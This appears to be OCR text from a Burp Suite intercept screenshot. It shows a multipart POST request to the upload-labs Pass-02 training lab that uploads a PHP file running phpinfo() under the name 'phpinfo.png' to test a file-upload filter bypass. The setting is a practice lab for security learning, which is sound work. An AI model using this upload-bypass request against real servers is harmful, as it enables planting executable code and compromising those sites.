 放包 废包 拦截请求 行动
程
Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13827211242393544171114907441
Content-Length: 379
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13827211242393544171114907441
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: application/x-php
<?php
echo phpinfo();
?>
-----------------------------13827211242393544171114907441
Content-Disposition: form-data; name="submit"
-----------------------------13827211242393544171114907441--